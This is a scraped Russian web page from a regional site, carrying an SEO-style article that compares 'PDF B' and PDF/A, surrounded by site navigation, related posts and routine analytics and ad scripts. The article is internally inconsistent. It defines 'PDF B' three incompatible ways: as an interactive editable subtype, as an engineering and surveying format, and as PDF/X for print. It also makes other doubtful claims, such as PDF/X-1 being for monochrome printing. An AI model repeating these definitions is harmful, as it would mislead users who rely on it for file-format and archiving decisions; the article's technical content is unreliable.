        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-9990" class="article-post post-9990 post type-post status-publish format-standard category-fakty">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/fakty" itemprop="item"><span itemprop="name">Факты</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Pdf b pdf a: различия и особенности</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-09-14">14.09.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-09-14">14.09.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>PDF (Portable Document Format) &#8212; это формат электронных документов, созданный компанией Adobe Systems в 1993 году. С течением времени он стал стандартом для обмена и публикации документов в электронном виде. Существует несколько подтипов PDF, включая PDF B и PDF A. В этой статье мы рассмотрим основные отличия между ними.</p>
                <p>PDF B &#8212; это подтип формата PDF, который поддерживает функции интерактивности, такие как гиперссылки, формы, встроенные видео и аудио. Он обеспечивает возможность создания динамических и интерактивных документов, которые можно редактировать и обновлять с помощью соответствующего программного обеспечения. Поэтому PDF B широко используется в области электронной коммерции, рекламы и мультимедиа.</p>
                <p>С другой стороны, PDF A &#8212; это подтип формата PDF, который был создан с целью сохранения долговечности и сохранности документов на протяжении многих лет. Он ограничивает использование некоторых интерактивных функций, чтобы обеспечить надежность и доступность содержимого в долгосрочной перспективе. PDF A используется в области архивирования и долгосрочного хранения документов, где важно сохранить их в исходном состоянии без возможности изменения.</p>
                <blockquote>
                  <p>Таким образом, основное отличие между PDF B и PDF A заключается в том, что первый обеспечивает интерактивность и изменяемость документов, а второй &#8212; надежность и стабильность в долгосрочной перспективе.</p>
                </blockquote>
                <p>При выборе между PDF B и PDF A важно учитывать тип документа, его назначение и ожидаемый срок использования. PDF B может быть полезен для документов, которые требуют обновлений и изменений, в то время как PDF A может быть предпочтительным выбором для сохранения и архивирования важных документов.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#pdf-b-pdf-a-v-chem-raznitsa">PDF B PDF A: в чем разница?</a>
                    </li>
                    <li class="level-1">
                      <a href="#preimuschestva-formata-pdf-b">Преимущества формата PDF B</a>
                    </li>
                    <li class="level-1">
                      <a href="#osobennosti-formata-pdf-a">Особенности формата PDF A</a>
                    </li>
                    <li class="level-1">
                      <a href="#sravnenie-formatov-pdf-b-i-pdf-a">Сравнение форматов PDF B и PDF A</a>
                    </li>
                  </ol>
                </div>
                <h2 id="pdf-b-pdf-a-v-chem-raznitsa">PDF B PDF A: в чем разница?</h2>
                <p>PDF A (Portable Document Format Archivable) &#8212; это подмножество PDF, разработанное для обеспечения долгосрочного сохранения документов. PDF A ограничивает использование некоторых функций, которые могут повлиять на долговечность документов. Основная цель PDF A &#8212; обеспечить документам исключительную независимость от платформы, программного обеспечения и аппаратных средств.</p>
                <p>PDF B (Portable Document Format for Engineering and Surveying) &#8212; это вариант PDF, специально разработанный для инженерных и геодезических документов. PDF B включает дополнительные функции и возможности, такие как поддержка измерений, слои, а также возможность добавления специальных растровых и векторных изображений для инженерных задач.</p>
                <table>
                  <tr>
                    <th>PDF A</th>
                    <th>PDF B</th>
                  </tr>
                  <tr>
                    <td>Разработан для долговременного сохранения документов.</td>
                    <td>Разработан для инженерных и геодезических документов.</td>
                  </tr>
                  <tr>
                    <td>Ограничивает использование некоторых функций.</td>
                    <td>Включает дополнительные функции и возможности.</td>
                  </tr>
                  <tr>
                    <td>Обеспечивает исключительную независимость документов.</td>
                    <td>Поддерживает измерения, слои и специализированные изображения.</td>
                  </tr>
                </table>
                <p>В итоге, основное отличие между PDF A и PDF B заключается в их целевом назначении. PDF A предназначен для обеспечения долговременного сохранения документов, тогда как PDF B предназначен для инженерных и геодезических задач. Оба формата имеют свои преимущества и могут быть полезны в различных ситуациях.</p>
                <h2 id="preimuschestva-formata-pdf-b">Преимущества формата PDF B</h2>
                <p>1. Кроссплатформенность: PDF B документы могут быть открыты и просмотрены на различных операционных системах, включая Windows, Mac и Linux. Это делает формат PDF B удобным для обмена информацией между различными устройствами и программами.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <p>2. Качество вывода: PDF B поддерживает высокое качество вывода, что делает его идеальным для печати документов. Цвета, шрифты и изображения сохраняются без потерь качества, что обеспечивает точное отображение и печать документов.</p>
                <p>3. Защита данных: Формат PDF B позволяет устанавливать различные уровни защиты для документов. Вы можете установить пароль на файл, ограничить доступ к документу, запретить редактирование или печать. Такая защита данных особенно важна при обмене конфиденциальной информацией.</p>
                <p>4. Малый размер файлов: PDF B документы могут быть сжаты без потерь качества. Это позволяет сократить размер файлов, что облегчает их передачу по электронной почте или загрузку из Интернета. Также это экономит место на жестком диске и позволяет более эффективно управлять документами.</p>
                <p>В целом, формат PDF B предлагает ряд преимуществ, которые делают его удобным и практичным для использования. Он является стандартным форматом для электронных документов и широко применяется в различных областях, включая бизнес, образование и научные исследования.</p>
                <h2 id="osobennosti-formata-pdf-a">Особенности формата PDF A</h2>
                <p>Формат PDF A имеет несколько подтипов, каждый из которых предназначен для определенных нужд и требований. Например, PDF A-1 был выпущен в 2005 году и является базовым подтипом формата PDF A. Он основан на формате PDF 1.4 и поддерживает встроенные шрифты, векторные и растровые изображения, а также векторную и графическую информацию.</p>
                <p>PDF A-2 и PDF A-3 были выпущены в 2011 году и добавили дополнительные функции, такие как поддержка вложенных файлов, слоев и 3D-графики. Эти подтипы формата PDF A позволяют создавать более сложные документы, которые могут содержать различные типы данных и медиафайлы.</p>
                <p>Одна из главных особенностей формата PDF A заключается в обеспечении сохранности контента и формата документа на протяжении времени. Это достигается путем включения всех необходимых элементов в сам файл, включая шрифты, изображения и другие ресурсы. При этом формат PDF A не допускает использование некоторых функций формата PDF, которые могут привести к изменению содержимого или отображения документа при просмотре в различных программах и устройствах.</p>
                <p>Формат PDF A также имеет строгие требования к метаданным документа, таким как заголовок, автор, ключевые слова и дата создания. Это помогает улучшить управление и поиск электронных документов в долгосрочной перспективе.</p>
                <p>PDF A широко используется в различных областях, где требуется долговременное хранение и сохранность электронных документов, таких как право, медицина, бухгалтерия и архивное дело. Он предоставляет надежный и универсальный формат для обмена и хранения информации, который может быть открыт и просмотрен в будущем, независимо от используемых программ и устройств.</p>
                <h2 id="sravnenie-formatov-pdf-b-i-pdf-a">Сравнение форматов PDF B и PDF A</h2>
                <p><b>PDF B</b> (PDF/X) &#8212; это формат, разработанный специально для обмена и печати файлов, которые используются в индустрии печати. Основная задача формата PDF B &#8212; обеспечить точное воспроизведение оригинала на печати. Файлы в формате PDF B должны соответствовать строгим требованиям, установленным ISO, и должны содержать только необходимую информацию для печати, такую как цветовые профили, шрифты и макеты страниц.</p>
                <p>Формат PDF B подразделяется на несколько подтипов, в зависимости от конкретной цели использования. К примеру, PDF/X-1 предназначен для обмена файлами для монохромной печати, а PDF/X-4 поддерживает цвета CMYK, RGB и Lab.</p>
                <p><b>PDF A</b> (PDF/Archival) является форматом, предназначенным для долгосрочного хранения и архивирования документов. Основная цель формата PDF A &#8212; обеспечить сохранность содержимого документа на протяжении длительного времени, без потери форматирования и доступности информации. Файлы в формате PDF A должны соответствовать определенным стандартам, устанавливающим правила для включения шрифтов, цветовой информации и других элементов, чтобы документ можно было открыть и просмотреть даже через десятилетия.</p>
                <p>Формат PDF A также имеет несколько подтипов, в зависимости от уровня соответствия стандарту PDF/A-1, PDF/A-2 или PDF/A-3. PDF/A-1 предоставляет более простые требования и ограничения, в то время как PDF/A-2 и PDF/A-3 включают дополнительные возможности и возможность внедрения других форматов файла.</p>
                <p>Оба формата, PDF B и PDF A, имеют свои уникальные особенности и применение. PDF B представляет собой специализированный формат для обмена и печати файлов, обеспечивая высокое качество печати. PDF A, с другой стороны, предназначен для долгосрочного хранения и архивирования документов, обеспечивая сохранность информации на протяжении длительного времени.</p>
                <ul>
                  <li>PDF B предназначен для обмена и печати файлов в индустрии печати.</li>
                  <li>PDF A предназначен для долгосрочного хранения и архивирования документов.</li>
                </ul>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='Kwx1_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="9990" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/fakty/pdf-b-pdf-a-razliciya-i-osobennosti" data-title="Pdf b pdf a: различия и особенности" data-description="PDF (Portable Document Format) &#8212; это формат электронных документов, созданный компанией Adobe Systems в 1993 году. С течением времени он стал стандартом для обмена и публикации документов в электронном виде. Существует несколько подтипов PDF, включая PDF B и PDF A. В этой статье мы рассмотрим основные отличия между ними. PDF B &#8212; это подтип формата [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/fakty/pdf-b-pdf-a-razliciya-i-osobennosti" content="Pdf b pdf a: различия и особенности">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakoe-detskoe-kreslo-v-masinu-lucse-kupit">Какое детское кресло в машину лучше купить</a>
              </div>
              <div class="post-card__description">
                Выбор детского кресла для автомобиля – важная задача
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-ispravit-opuskanie-kresla-pod-vesom-poleznye-sovety">Как исправить опускание кресла под весом: полезные советы</a>
              </div>
              <div class="post-card__description">
                Ничто не испортит настроение так, как опускающееся кресло.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakie-mexanizmy-divanov-lucse-vybrat">Какие механизмы диванов лучше выбрать</a>
              </div>
              <div class="post-card__description">
                Выбор дивана &#8212; важный шаг при обустройстве интерьера
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/cto-vybrat-velyur-ili-rogozka-dlya-divana-sravnenie-materialov-i-osobennosti">Что выбрать &#8212; велюр или рогожка для дивана: сравнение материалов и особенности</a>
              </div>
              <div class="post-card__description">
                Велюр и рогожка &#8212; материалы, которые часто используются
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-ustranit-skrip-divana-s-derevyannym-karkasom-effektivnye-sposoby">Как устранить скрип дивана с деревянным каркасом: эффективные способы</a>
              </div>
              <div class="post-card__description">
                Скрип дивана является одной из самых распространенных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-vosstanovit-staroe-kreslo-s-derevyannymi-podlokotnikami">Как восстановить старое кресло с деревянными подлокотниками</a>
              </div>
              <div class="post-card__description">
                Старые мебельные изделия имеют особый шарм и атмосферу
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-pravilno-provesti-ximcistku-divana-v-domasnix-usloviyax">Как правильно провести химчистку дивана в домашних условиях</a>
              </div>
              <div class="post-card__description">
                Диван – основной предмет мебели в гостиной или гостевой комнате.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakaya-tkan-lucse-dlya-divana-povsednevnogo-ispolzovaniya">Какая ткань лучше для дивана повседневного использования</a>
              </div>
              <div class="post-card__description">
                Выбор подходящей ткани для дивана может быть сложным
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/fakty/pdf-b-pdf-a-razliciya-i-osobennosti";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"9a1250ab64"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_488c55b1b8c060aba280734a8facdeca.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769258897487833
body_size: 397
content:
cb__utl_cb_share_1769258897487833('1ea92d09c43527572b24fe052f11127b');